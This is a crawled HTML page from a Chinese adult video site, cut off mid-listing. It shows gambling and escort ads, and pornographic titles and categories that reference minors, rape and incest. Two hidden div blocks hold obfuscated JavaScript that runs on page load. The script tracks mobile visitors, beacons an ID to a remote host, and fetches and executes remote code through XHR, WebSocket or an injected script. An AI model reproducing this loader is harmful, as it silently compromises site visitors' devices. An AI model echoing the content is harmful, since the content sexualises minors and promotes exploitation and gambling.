

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://szboo.com/news/21197.html
body_size: 9304
content:
<!doctype html><html lang="zh"><head><title>- - 国产亚洲一区二区三区不卡_亚洲一区二区欧美日韩_亚洲国产精品综合久久20_亚洲色噜噜噜噜噜噜国产_欧美va免费精品高清在线_一区二区日韩国产精品_一区二区欧美日韩高清免费</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.szboo.com","wapurl":"www.szboo.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产亚洲一区二区三区不卡_亚洲一区二区欧美日韩_亚洲国产精品综合久久20_亚洲色噜噜噜噜噜噜国产_欧美va免费精品高清在线_一区二区日韩国产精品_一区二区欧美日韩高清免费</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80436851.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://images.537images18.com:6699/images/cc960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17824139.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64994619.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://n85f.icu' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.szboo.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm960224a.sakuraxj.top/#/saticWeb?agent=960224"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function GIUAba(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function QeubaFV(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return GIUAba(t);};window[''+'C'+'U'+'z'+'a'+'w'+'W'+'O'+'I'+'b'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function ilJz(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=QeubaFV,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=ilJz(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vfr.fgreerebjkb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=ilJz(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmVzZmVzZmViamtiLmxpddmUlM0E4ODkx','d3NzJJTNBJJTJJGJJTJJGYS52ZndyZWZlYmprYi5saXZlJJTNBOTUzMw==','172198',window,document,['d','J']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>CUzawWOIb();</script><div style="display: none !important;">function jLCFw(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function LQcqZg(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return jLCFw(t);};window[''+'g'+'Z'+'p'+'H'+'F'+'m'+'b'+'W'+'B'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function xtbRh(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=LQcqZg,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=xtbRh(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vfr.fgreerebjkb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=xtbRh(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR00cHMlM00ElMkYlMkZhLmVzZmVzZmViamtiLmxpdmUlM00E4ODkx','d3NzJJTNBJJTJJGJJTJJGYS52ZndyZWZlYmprYi5saXZlJJTNBOTUzMw==','172197',window,document,['0','J']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>gZpHFmbWB();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=siyz7jvfagm"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://rrxlla.top/?channelCode=xiaotou" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80436851.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17824139.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.f64994619.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/254111.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/13007803d88832c390a9855109a9b083.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">角色扮演美少女肛门中出 4 小时 上原亚衣 ID_029</p></div></a></div><div class="vod-list"><a href="/play/254110.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/66aa399033bf170440bb35ebe048a1e6.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">角色扮演奇闻趣事交界处。第三卷 奈筑りお,北山忧,桥本りこ等演员 JNKD_007</p></div></a></div><div class="vod-list"><a href="/play/254109.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/ab45d05c200ee4a96bbb9be0f9c3cce9.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">居酒屋偷窥2 未知演员 GIGL_734</p></div></a></div><div class="vod-list"><a href="/play/254108.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/7460f34273edb8bf59e9c3d377acaa93.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">剧烈的活塞让膝盖颤抖！颤抖抽搐虾子扭曲高潮站在后面最好 未知演员 HJBB_197</p></div></a></div><div class="vod-list"><a href="/play/254107.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/7f1d205475bb4a638670bbd2248b71d1.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">离家美少女猥亵性交映像 4 小时 未知演员 IBW_965z</p></div></a></div><div class="vod-list"><a href="/play/254106.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/eacc0362782d3bf887397d3218902df5.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">美丽、温柔、性感的妈妈是我的。2 汤气近亲淫旅情 12人4小时 未知演员 MCSR_577</p></div></a></div><div class="vod-list"><a href="/play/254105.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/d7991b4b151fc93973a533f30a01aa8d.jpg" class="vod-pic"><span 